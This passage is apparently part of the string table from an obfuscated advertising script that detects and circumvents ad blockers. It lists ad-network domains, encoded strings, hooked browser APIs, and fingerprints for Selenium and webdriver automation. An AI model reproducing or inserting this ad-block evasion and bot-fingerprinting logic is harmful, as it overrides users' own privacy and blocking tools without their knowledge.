fetch","<urange>#","__selenium_evaluate","attributionSrc","adjust.com","tagan.adlightning.com","Node","matchMedia","about:srcdoc","url( <string> <url-modifier>* )|<url-token>","classList","webkitTemporaryStorage","[<counter-name> <integer>?]+|none","attributeFilter","getContext","JSON_stringify","parseCustomProperty","chromium","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<angle>|<percentage>","setImmediate","for","httpEquiv","Array","https://pagead2.googlesyndication.com/gampad/ads","insert","hidden","<custom-ident>","function-token","wechat","https://consent.northantstelegraph.co.uk","pmdstatic.net","before doesn't belong to list","<target-counter()>|<target-counters()>|<target-text()>","width","normal|bold|<number [1,1000]>","checkAtruleName","matched","nthChildOf","gstatic.com","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'margin-inline'>","w2g","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|[<number> <integer>?]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<string>|<image>|<custom-ident>","Brackets","gpt-highfivve","Invalid reserved state: ","https://c.amazon-adsystem.com/aax2/apstag.js","https://ad-delivery.net/px.gif?ch=2","option path is invalid","` in `","[restore-rejections] restoreDeferredRejections__adblock","replace|add|accumulate","<'left'>","document_getElementById","bad-url-token","logicieleducatif.fr","sunderlandecho.com","/recaptcha/api2/aframe","startLine","[<length>{2,3}&&<color>?]","__fxdriver_evaluate","copyScriptElement","geb","prototype","ad.360yield-basic.com","port1","cmVzZXJ2ZWQxSW5wdXQ=","kumo.network-n.com","splice","teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","as_inventory_id","auto|normal|active|inactive|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","'.' <ident-token>","exclusionRules","skipWs","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","; SameSite=Strict","in2w_key","scrollBy","chrome","msie","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<unknown>","HTMLLinkElement","android","memoryLimitThreshold","auto|none","<relative-real-selector-list>","MessageEvent_origin","Url or Function is expected","googlesyndication.com","reference","criteo.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","parentElement","<easing-function>#","anyclip.com","(-token","/dbm/ad","outerHTML","<integer>&&<symbol>","center|start|end|flex-start|flex-end","yandex.ru","option sameSite is invalid","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance","HTMLSourceElement","adingo","ads.nicovideo.jp","optable.co","pubkey","command","reserved2Output","start|end|center|stretch","Document","gpt-adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","UnicodeRange"," is not a constructor or null","Keyword","isEmpty","stickyads","<header","<angle-percentage>{1,2}","middle","TkduRThhX3kuRmpZTz00dzNdcDc=","googletag","selectorsToForceProtect","display none","supports","<paint>","MatchOnceBuffer","distinctiveProps","PerformanceEntry_name","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","ad-placeholder","option priority is invalid","https://fb.content-loader.com","<'min-inline-size'>","ownerNode","sign( <calc-sum> )","HTMLIFrameElement_srcdoc","clickio.com","blockIVT","adapi.inlcorp.com","{-token","container","document.documentElement.getAttributeNames is not a function","internet_explorer","rem","At-rule `@","fromSetString","pub.network","getDomId","auto|fixed","mask","AdThrive_","<declaration-value>","_as_injected_functions","http://localhost","[<family-name>|<generic-family>]#","doubleclick\\.net","wdioElectron","normal|<number>|<length>|<percentage>","hooked","bhg.com","currentScript","` is missed","<percentage>","none|mandatory|proximity","TBL","hbopenbid.pubmatic.com","pow( <calc-sum> , <calc-sum> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","attributionsrc","source","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SharedStorageWorklet_addModule","object","__lastWatirAlert","load","visible","\n   value: ","qrscanner.net","navigator.webdriver is undefined","Rule","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","doctype","myhomebook.de","static.criteo.net","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","; Max-Age=","_ad","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","ac-",'[data-id^="div-gpt-ad"]',"conative.network","Invalid base64 digit: ","a-mx.com","leboncoin.fr","Semicolon or block is expected","getUserIds","auto|none|enabled|disabled","script_onerror","useractioncomplete","auto|from-font|[under||[left|right]]","httpOnly","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","navigator.plugins.length is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Expect an apostrophe","Element_className","fill","bqstreamer.com","<mf-name> : <mf-value>","<supports-condition>","ACK","PerformanceResourceTiming_transferSize","Blocked prebid request error for ","'. Set options.decodeValues to false to disable this feature.","<color-stop-length>|<color-stop-angle>","dpcm","gpt-","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sleipnir/","clone","original","/container.html","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Unsupported version: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","   ","CefSharp","text/html","uBlock Origin","botd timeout","MessageEvent_source","getOutOfPage","<'inset'>","findValueFragments","cache_is_blocking_ads","rhino","Y29rcQ==","gpt-enliple","__webdriver_script_func","target","getOwnPropertyNames","<string> [<integer>|on|off]?","encodeId","HTMLTableSectionElement","Hex or identifier is expected","setHTMLUnsafe","1nlsdkf","prev","ops","removeProperty","/sodar/sodar2","otSDKStub","fromCodePoint","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createSingleNodeList","atob","DOMParser_parseFromString","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__webdriver_evaluate","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Element_setAttribute","gzip","ad01","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","CAN_content","https://s.teag.ad-shield.io/2/857374/analytics.js","text-ad-links","socdm.com","none|<offset-path>||<coord-box>","length","Layer","rad","smadex.com","idSubstring","openxcdn.net","MediaQueryList","WhiteSpace","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","structure","https://report.ad-shield.cc/","none|auto|textfield|menulist-button|<compat-auto>","side_ad","__driver_unwrapped","snigel-","shouldStorageWaitForTcf","addAtrule_",".end","advertisement","capture","revert-layer","quantumdex.io","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=rtb_adm.js","(function(){","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","name","<font-stretch-absolute>","invalid url (anchor href set): ","succeedscene.com","<'width'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<string>","nowrap|wrap|wrap-reverse","getAtrulePrelude","filter","[discretionary-ligatures|no-discretionary-ligatures]","cache_isbot","lngtdv.com","longestMatch","googlesyndication\\.com","https://img-load.com","Selector","fromArray","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","imprnt-cnt","collapse|separate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","border","[<age>? <gender> <integer>?]","[from-image||<resolution>]&&snap?","htlbid.com","yieldlove-ad-serving.net","block|inline|x|y","CSSStyleDeclaration_setProperty","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","forEach","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<'row-gap'> <'column-gap'>?","<keyframe-selector># { <declaration-list> }","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","AtruleDescriptor","matchDeclaration","googletag cmd unshift failed : ","https://cmp.computerbild.de","adfit","adsense","Document_getElementsByTagName","as-check-script-blocked-ready","attributeValueKeys","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-target","tpmn","originalLine","evalLength","leave","notificationPermissions","none|<image>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","recovery_adm_gpt_request","traffective","read-","optidigital.com","parseInt","read-only|read-write|write-only","<'margin-right'>","atan( <calc-sum> )","Unexpected err while detecting cosmetic filter: ","slimerjs","scroll","none|all|<dashed-ident>#","<combinator>? <complex-real-selector>","!term","push","shouldUseOrigin","getLocationFromList","[<integer [0,∞]> <absolute-color-base>]#","none|<url>","horizontal|vertical|inline-axis|block-axis|inherit","cross-fade( <cf-mixing-image> , <cf-final-image>? )","leftComparison","Document_cookie","as_debug","BatteryManager","_serializeMappings","geniee-prebid","<string>","get","number","reduceRight","auto|grayscale",'" as-key="',"adshield-native","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","adUnits","updateCursors","Enum","1rx.io","rawMessage","https://cmp.osano.com","<position>#","fetch: ","Failed to detect bot:","brandmetrics.com","freeze","prod","themoneytizer.com","eventType","fullscreen","<'align-self'> <'justify-self'>?","https://fastlane.rubiconproject.com/a/api/fastlane.json","rfihub.com","rel","hasAttribute","ReadableStream is not supported in fetchLater","scale3d( [<number>|<percentage>]#{3} )","nicovideo.jp","nextCharCode","Feature","[object Intl]","input","redirected","log( <calc-sum> , <calc-sum>? )","RTCEncodedAudioFrame"," not an object","onmessage","<'top'>{1,4}","memory","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contain|none|auto","<color>+|none","descriptors","none|[<number>|<percentage>]{1,3}","dppx","dataset","[alternate||[over|under]]|inter-character","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","light|dark|<integer [0,∞]>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insurads.com","addConnectionHandler","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<absolute-size>|<relative-size>|<length-percentage>","unsafe|safe","uBO:","MSG_ACK_VISIBLE","versions","HTMLImageElement_srcset","axelspringer.com","dvi","neoera-cdn.relevant-digital.com","none|path( <string> )","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","http","e|pi|infinity|-infinity|NaN","dump","getSlotElementId","captureEvents","normal|<length-percentage>","parseContext","contents|none","false|true","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","$1   ","Equal sign is expected","mezzomedia","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","bind","stack","cmp.osano.com","dotomi.com","navigator.permissions.query is not a function","none|zoom","isAdBlockerDetected","fonts.googleapis.com","arguments","blocked","adshield-loaded","fields","matches","<custom-ident>|<string>","content-security-policy","content|<'width'>","smilewanted.com","start|end|center|justify|distribute|stretch","appendList","[none|<keyframes-name>]#","biggeekdad.com","px-cloud.net","leader( <leader-type> )","ZmthZA==","XMLHttpRequest_responseURL","Unexpected syntax '","api.rlcdn.com","odd","extra","https://onetag-sys.com/prebid-request","Expect a number","encode","get ","addtl_consent","POST","Block","matchRef","cursor","dbm_d","closed","scheme","script:","intersectionRatio","ag.dns-finder.com","<'pause-before'> <'pause-after'>?","<image>|none","tagName","__webdriverFunc","thenStack","Condition","idx","even","this.href='https://paid.outbrain.com/network/redir","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","blocked_script_cache","gpt-minutemedia","__hooked","/gpt/setup","generatedLine","validate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","return","cache_adblock_circumvent_score","then","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pub_300x250","slot_element_id","getEvents","cqi","domAutomationController","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","charCodeAt","cqmin","auto|smooth","text-ad","intervalId","autobild.de","localeCompare","<transform-function>+","none|railed","player","https://consent.yorkshirepost.co.uk","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","pub_728x90","<grid-line> [/ <grid-line>]?","<integer>|auto","History","gpt-rubicon","Operator","none|manual|auto","unknown","[<length>|<percentage>]{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://ap.lijit.com/rtb/bid","https://consent.programme.tv","string","teads","getId","Hex digit is expected","Please enter the password","Url","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[AdShield API] All cmds executed, ready for new cmds","urlParse","<'flex-shrink'>","tpc.googlesyndication.com","OutOfPageFormat","userAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","xg4ken.com","<'border-width'>","<'border-width'>||<'border-style'>||<color>","block","cssWideKeywords","sameSite","adSlot","setIsTcfNeeded","loaded","isGecko","__lastWatirPrompt","none|<dashed-ident>#","electron","arrayBuffer","counter( <counter-name> , <counter-style>? )","permutive.com","plainchicken.com","https://consent.lep.co.uk","pubstack","delete","postrelease.com","adshield_apply","matrix3d( <number>#{16} )","level","PluginArray","upright|rotate-left|rotate-right","pub.doubleverify.com","consentmanager.net"," is blocked.","instance","styleSheets","Identifier or parenthesis is expected","<visual-box>||<length [0,∞]>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adsinteractive.com","stickyadstv.com","[auto|block|swap|fallback|optional]","advertiserId","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|[crop||cross]","[AdBlockDetector] page unloaded while checking request block. ","adblock_circumvent_score","yahoo-mail-v1","Comma","manchesterworld.uk","ot-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","__esModule","<'top'>","auto|touch","Terminate - empty profile","responseText","cachedResultIsInAdIframe","calledSelenium","postMessage","as-event-handler-added","translate( <length-percentage> , <length-percentage>? )","auto|none|antialiased|subpixel-antialiased","root","brainlyads.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>&&<color-stop-angle>?","HTMLAnchorElement_target","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","attributes","cqh","<'margin-bottom'>","class","chained|none","<media-query>#",".getAdserverTargeting","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","pw-","cooktoria.com","quizlet.com","timesofindia.indiatimes.com","circle|ellipse","<single-animation>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","No element indexed by ","navigator.mimeTypes is undefined","gpt-andbeyond","Document_createElement","from","String_replace","HTMLAnchorElement_href","readystatechange","line","pagead2.googlesyndication.com","<box>|border|text","visible|hidden|collapse","/negotiate/script-set-value","device-cmyk( <number>#{4} )","land","Unknown at-rule descriptor","jizsl_","slotElementId","data-src","element out of viewable window","server","ocelot.studio","lookupNonWSType","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmd","HTMLImageElement_src","open","messageId","s.amazon-adsystem.com","data-ad-width","some","insertAdjacentHTML","transferSize","flat|preserve-3d","gacraft.jp","option domain is invalid","<number-zero-one>","normal|strong|moderate|none|reduced","insertAfter","translateY( <length-percentage> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Unexpected end of input","matrix( <number>#{6} )","<url>|none","minutemedia","yieldlove.com","option encode is invalid","/health-check","HTMLIFrameElement","sendBeacon","springserve.com","HTMLIFrameElement_contentDocument"," requestBids.before hook: ","adpushup.com","XMLHttpRequest_open","https://prebid.cootlogix.com/prebid/multi/",'" is not in the set.',"\n--","<'column-width'>||<'column-count'>","as_json_modifier","adingo.jp","first-id.fr","start|end|center|baseline|stretch","preload","Identifier","<'border-style'>","emit","gpt-anymind","tokenStart","168PozUHj","<repeat-style>#","<bg-clip>#","__webdriver_script_function","onclick","<'margin-left'>{1,2}","svmin","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","decodeUrl","ad.as.amanad.adtdp.com","gecko/","lvb","log","reserved1Input","$cdc_asdjflasutopfhvcZLmcf","Element_attributes","asadcdn.com","Terminate - not allowed running in iframe","<'max-height'>","si.com","/runner.html","fetchLater","[<angle>|<side-or-corner>]? , <color-stop-list>","window.top.document.domain;","CDC-token","cmVzZXJ2ZWQyT3V0cHV0","none|<position-area>","thread-","( <media-condition> )|<media-feature>|<general-enclosed>","flatMap","seedtag.com","checkAtrulePrelude","circle( [<shape-radius>]? [at <position>]? )","<wq-name>","<complex-real-selector-list>","loc","skewX( [<angle>|<zero>] )","String","/translator","configurable","HTMLFormElement_target","comma","normal|<try-size>","Element_innerHTML","detect","<relative-real-selector>#","none|[<shape-box>||<basic-shape>]|<image>","cdn.optimizely.com","<symbol> <symbol>?","script_version","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","j7p.jp","as_domain","Element_id","Generator is already executing.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","content","<ident>","startsWith","gpt-funke","placeholder-slot","Failed to get key from: ","PerformanceResourceTiming",'"<", ">", "=" or ")"',"mod( <calc-sum> , <calc-sum> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","videostep.com","bydata.com","matchAtrulePrelude","auto|<anchor-name>","_sorted","consumeUntilExclamationMarkOrSemicolon","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div","once","none|element|auto","NestingSelector","consumeUntilBalanceEnd","method","blur( <length> )","visible|auto|hidden","<'margin-left'>","<type-selector>|<subclass-selector>","<boolean-expr[","acos( <calc-sum> )","Element_querySelector","xlink:href","navigator.connection is undefined","adthrive.com","image","env( <custom-ident> , <declaration-value>? )","text_ads","ayads.co","Timed out waiting for consent readiness","requestNonPersonalizedAds","open-quote|close-quote|no-open-quote|no-close-quote","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","liadm.com","navigator.appVersion is undefined","normal|[<string> <number>]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","HTMLImageElement","<'border-top-left-radius'>","isInAdIframe","path","domains","<feature-type> '{' <feature-value-declaration-list> '}'","write","[<bg-layer> ,]* <final-bg-layer>","rotateY( [<angle>|<zero>] )","svb","em1wYw==","https://imasdk.googleapis.com","is_ads_blocked","RegExp_exec","[data-ad-slot]","Destroying interstitial slots : ","History_replaceState","; SameSite=None","start prebid request bidsBackHandler for ","$cdc_asdjflasutopfhvcZLmcfl_","generate","<symbol>+","_prototype","https://securepubads.g.doubleclick.net/gampad/ads","Nth","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","tag","state","ybar","Class extends value ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_responseXML","https://ad-delivery.net/px.gif?ch=1","/asn","auto|isolate","scrollX","languages","none|<integer>","<length-percentage>|closest-side|farthest-side","<simple-selector>#","checkPropertyName","gpt_slot_found","fxios/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adsbygoogle","detections","XMLHttpRequest_responseType","block|inline|run-in","Unknown type: ","Number","[-token","__as_ready_resolve","pagead/js/dv3.js","opr","Document_referrer","[<function-token> <any-value>? )]|[( <any-value>? )]","Wrong value `","arkadium-aps-tagan.adlightning.com","consumeUntilLeftCurlyBracket","<integer>|<length>","description","url(","scope","none|[weight||style||small-caps||position]","compact","<composite-style>#","?version=","getSetCookie","<url> <decibel>?|none","unit","isVisibleNode","https://ghb.adtelligent.com/v2/auction/","ads-partners.coupang.com","sin( <calc-sum> )","show|hide","Window_fetch","andbeyond.media","getItem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","data-owner","find","https://fb.html-load.com","<shape>|auto","forEachRight","omnitagjs.com","addType_","and","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|left|right|center|justify|match-parent","<generic>","<declaration>","opacity","vendor","_top","xhr_defer",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mustExcludeStrings","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","query","; Secure","fuseplatform.net","lvh","servenobid.com","drag|no-drag","Failed to get encoded-id version: encoded-id is empty","logs","https://www.google.com","[Bot] bot detected, botKind=","_version","def","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","gpt_","<number [1,∞]>","Document_querySelector","HTMLSourceElement_src","domain","XMLHttpRequest_status","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","%%%INV_CODE%%%","scroll-position|contents|<custom-ident>","simpli.fi","message","content-box|border-box|fill-box|stroke-box|view-box","Notification","custom","atan2( <calc-sum> , <calc-sum> )","[auto|<length-percentage>]{1,4}","min( <calc-sum># )","cdn.nidan.d2c.ne.jp","Raw","keepOriginalAcceptableAds","svi","textContent","rule","<'min-width'>","IFrame","<line-style>","[<url> [format( <string># )]?|local( <family-name> )]#","}-token","sascdn.com","initMain","condition","adthrive-","RegExp","<'height'>","keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_self","translateX( <length-percentage> )","next","userLanguage","window.as_location","sussexexpress.co.uk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","@@toPrimitive must return a primitive value.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLTableColElement","filter, pointer-events","adtrafficquality.google","<image>","360yield.com","article","head","scripts","hypot( <calc-sum># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","use","eWJmcQ==","auto|<custom-ident>","applyTo","_sourceRoot","https://consent.edinburghnews.scotsman.com","scaleZ( [<number>|<percentage>] )","decodeValues","__fr","VENDOR","script-src","HTMLElement_title","responseType","declaration","setPAAPIConfigForGPT","when","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","escape","normal|reverse|alternate|alternate-reverse","Script","unhandled exception","confirm","sdk","edinburghnews.scotsman.com","hotjar.com","abgroup","[[auto|<length-percentage>]{1,2}]#","api.ootoo.co.kr","insertData","Combinator","edl","compareByOriginalPositionsNoSource","` node type definition","important","Percentage","<custom-ident> : <integer>+ ;","Unknown node type:","grippers|none","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]",'<span id="banner-',"getConfig","isParentsDisplayNone","() { [native code] }","[<ident-token>|'*']? '|'","innovid.com","PseudoClassSelector","parentNode","_mappings","rest","decode","skip","<box>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<feature-value-declaration>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Function name must be `url`","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","host",'[id^="dfp-ad-"]',"insertBefore","Percent sign is expected","/adsid/integrator.js","normal||[size|inline-size]","content|fixed","<color>","mode","cesoirtv.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","publisher1st.com","paint( <ident> , <declaration-value>? )","image( <image-tags>? [<image-src>? , <color>?]! )","RENDERER","Window_name","__as_is_xhr_loading","[<type-selector>? <subclass-selector>*]!","auto|<length>","<single-animation-iteration-count>#","auto|stable&&both-edges?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/prebid.js","indexww.com","Apple","undertone.com","https://cmp.myhomebook.de","pn.ybp.yahoo.com","<counter()>|<counters()>","<mask-reference>#","auto|<svg-length>","auto|<position>","gamezop.com","Blocked interstial slot define:","SVGElement","safeframe.googlesyndication.com","FeatureFunction","consumeFunctionName","HEAD","slotRequested","Mismatch","last","_isTcfNeeded","https://static.criteo.net/js/ld/publishertag.prebid.js","getAtruleDescriptor","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","publisherId","cdn.flashtalking.com","<'bottom'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|sub|super","clientHeight","admanmedia.com","min","matchAll","throw new Error();","[none|<custom-ident>]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","randomize","playwire.com","inside|outside","renderer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","number-token","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","i|s","ex.ingage.tech","Element_outerHTML","getCategoryExclusions","join","not <media-in-parens>","marker-mid","as_session_id","<compound-selector> [<combinator>? <compound-selector>]*","no-limit|<integer>","Terminate - non-adblock","c2shb.pubgw.yahoo.com","protectFetchInputSync shouldn't be called with ReadableStream","text","signalStatus"," used missed syntax definition ","slice","nextState","_file","resource","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? 